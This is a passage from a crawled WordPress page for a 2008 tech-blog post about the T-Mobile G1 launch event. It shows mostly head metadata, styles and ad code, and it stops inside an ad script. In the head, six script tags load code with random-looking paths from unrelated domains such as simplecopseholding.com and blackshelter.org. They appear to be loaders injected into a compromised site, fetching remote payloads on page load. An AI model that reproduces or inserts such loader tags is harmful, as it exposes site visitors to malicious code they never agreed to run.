

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/
body_size: 16704
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="94e47e123b3334a82ccf3a91-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>T-Mobile G1 Launch Event video - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Mobility Today were invited to the T-Mobile HTC G1- Google Android launch event early this morning and got to test out the phone first hand. It is the" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="T-Mobile G1 Launch Event video - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Mobility Today were invited to the T-Mobile HTC G1- Google Android launch event early this morning and got to test out the phone first hand. It is the" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-09-23T23:10:47+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"T-Mobile G1 Launch Event video","datePublished":"2008-09-23T23:10:47+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/"},"wordCount":109,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png","articleSection":["Phones"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/","url":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/","name":"T-Mobile G1 Launch Event video - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png","datePublished":"2008-09-23T23:10:47+00:00","description":"Mobility Today were invited to the T-Mobile HTC G1- Google Android launch event early this morning and got to test out the phone first hand. It is the","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb212.png"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"T-Mobile G1 Launch Event video"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; T-Mobile G1 Launch Event video Comments Feed" href="https://www.tracyandmatt.co.uk/t-mobile-g1-launch-event-video/feed/" />
<script type="94e47e123b3334a82ccf3a91-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="94e47e123b3334a82ccf3a91-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/4977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=4977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Ft-mobile-g1-launch-event-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Ft-mobile-g1-launch-event-video%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="94e47e123b3334a82ccf3a91-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-4977 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="94e47e123b3334a82ccf3a91-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="94e47e123b3334a82ccf3a91-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="94e47e123b3334a82ccf3a91-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
